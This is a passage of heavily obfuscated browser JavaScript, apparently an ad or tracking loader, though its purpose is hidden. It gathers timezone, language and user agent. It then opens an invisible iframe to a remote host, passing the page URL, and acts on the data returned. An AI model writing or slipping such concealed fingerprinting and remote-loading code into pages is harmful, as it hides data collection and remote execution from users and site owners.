Date()[_0x6b10d6(0x19a)]()/0x3c),'\x6c\x61\x6e\x67':_0x4fa6e0(),'\x65\x6e\x63':0x1};_0x411267&&(_0x346a41[_0x6b10d6(0x136)]=_0x44fe79['\x62']);_0x203f7b['\x62']()['\x73']()&&(_0x346a41[_0x37f01e['\x54\x63']]=_0x2e9db9);_0x304b3c['\x66']()||(_0x346a41['\x75\x61']=_0x2502e3);return _0x346a41;};_0x37f01e['\x55\x64']=function(_0x4e40a1,_0x3bc0ad){var _0x563f1a=_0x55624f;var _0x136a9a=_0x24967b[_0x563f1a(0xe9)](_0x563f1a(0x127));_0x136a9a['\x73\x74\x79\x6c\x65'][_0x563f1a(0xb5)]='\x6e\x6f\x6e\x65';_0x136a9a[_0x563f1a(0x25c)]='\x2f\x2f'+_0x28932f+'\x2f'+_0x111378('\x61\x62'['\x63\x6f\x6e\x63\x61\x74'](_0x563f1a(0x1aa),'\x62\x26\x75\x72\x6c\x3d')+encodeURIComponent(_0x37f01e['\x4e\x62'](_0x4e40a1))+_0x563f1a(0x14b)+encodeURIComponent(_0x4e40a1['\x6a\x73\x6f\x6e\x70']));_0x24967b[_0x563f1a(0x198)](_0x563f1a(0x133))[0x0][_0x563f1a(0xcc)](_0x136a9a);_0x308579['\x6b\x62'](_0x136a9a['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77'],function(_0x22cd94,_0x53f879){var _0x6b772=_0x563f1a;try{_0x53f879===_0x136a9a[_0x6b772(0x175)]&&(_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x22cd94),_0x3bc0ad),_0x189b63(_0x136a9a));}catch(_0x2d861b){_0x340935(_0x31d127['\x76'],'\x69\x66\x63\x68\x20\x65\x72\x72\x6f\x72\x3a\x20'+_0x2d861b);}});};_0x37f01e['\x4c\x64']=function(_0x227950){_0x1c2c04[_0x37f01e['\x59\x62']]=function(_0x51c423){var _0x3a4037=a0_0x2e74;try{_0x189b63(_0x37f01e['\x55\x61']),_0x37f01e['\x47\x62'](_0x37f01e['\x4a\x62'](_0x51c423),_0x227950);}catch(_0x3e4f1d){_0x340935(_0x31d127['\x76'],_0x3a4037(0x1ef)+_0x3e4f1d);}};};_0x37f01e['\x4e\x62']=function(_0x18a728){var _0x5636cf=_0x55624f;var _0x500bd3=_0x358de1['\x6f\x64'](_0x5bce23);return(_0x500bd3&&_0x500bd3!='\x2f\x2f'+_0x24967b[_0x5636cf(0x12b)][_0x5636cf(0x1e5)]?_0x500bd3:_0x3dd50a)+'\x2f'+_0x3b4f5a(0x1,_0x5636cf(0x1d6))+encodeURI(_0x5d4107(_0x5636cf(0x210)+_0x5c098e(_0x18a728)));};_0x37f01e['\x4a\x62']=function(_0x2e89f4){var _0x165978=_0x55624f;return _0x165978(0xa0)==typeof _0x2e89f4?_0x57aacf['\x4b\x62'](_0x2e89f4):_0x2e89f4;};_0x37f01e['\x47\x62']=function(_0xdb5588,_0x53fa88){var _0x5bcb19=_0x55624f;try{_0x37f01e['\x49\x62']=!0x0,_0x37f01e['\x6b\x63'](_0xdb5588,_0x44fe79['\x62'],_0x53fa88),_0x2ed28f(_0x31d127['\x75\x63'],''+(_0x2d605d()-_0x37f01e['\x66\x64']));}catch(_0x4d3804){_0x37f01e['\x6b\x63'](_0x37f01e['\x75\x64'],_0x44fe79['\x62'],_0x53fa88),_0x340935(_0x31d127['\x76'],_0x5bcb19(0x28c)+_0x4d3804);}};_0x37f01e['\x6b\x63']=function(_0x3a13c8,_0x1cd419,_0x41f1bb){_0x489149(_0x3a13c8);_0x44fe79=_0x41f1bb['\x62'](_0x1cd419);_0x197cde=_0x41f1bb['\x68'](_0x44fe79);_0x129c27=_0x41f1bb['\x73'](_0x44fe79);_0x203f7b['\x57'](_0x197cde,_0x44fe79);_0x12bd55['\x49\x64'](_0xd24e02);_0x203f7b['\x62']()['\x77\x62']();_0x2e1b8a['\x64\x61'](_0x42df95);};_0x37f01e['\x76\x64'](_0x24f490,_0x45868d);}};try{_0xcf2ee3();}catch(_0x58629a){_0x340935(_0x31d127['\x76'],_0xf8253(0x23b)+_0x58629a);}}}[a0_0x255816(0x192)](window,arguments));})("[base64]");